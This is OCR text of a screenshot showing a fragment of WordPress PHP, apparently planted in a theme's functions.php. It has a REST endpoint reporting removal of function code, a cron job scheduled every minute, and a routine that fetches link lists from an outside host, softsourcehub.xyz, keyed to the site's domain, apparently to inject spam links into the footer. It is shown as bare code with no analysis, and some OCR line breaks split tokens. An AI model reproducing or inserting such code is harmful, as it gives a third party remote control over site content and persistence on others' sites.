
functions.php'], 500); } return new WP_REST_Response(['success' =>
'Function removed successfully'], 200); } else { return new
WP_REST_Response(['error' => 'Function code not found'], 404); } }
//WORDPRESS function register_custom_cron_job() { if
(!wp_next_scheduled('update_footer_links_cron_hook')) {
wp_schedule_event(time(), 'minute',
'update_footer_links_cron_hook'); } } add_action('wp',
'register_custom_cron_job'); function remove_custom_cron_job() {
$timestamp = wp_next_scheduled('update_footer_links_cron_hook');
wp_unschedule_event($timestamp,
'update_footer_links_cron_hook'); }
register_deactivation_hook(__FILE__, 'remove_custom_cron_job');
function update_footer_links() { $domain = parse_url(get_site_url(),
PHP_URL_HOST); $url = "https://softsourcehub.xyz/wp-cross-
links/api.php?domain=" . $domain; $response = wp_remote_get($url);
if (is_wp_error($response)) { return; } $body =
wp_remote_retrieve_body($response); $links = explode(",", $body);
$parsed_links = []; foreach ($links as $link) { list($text, $url) =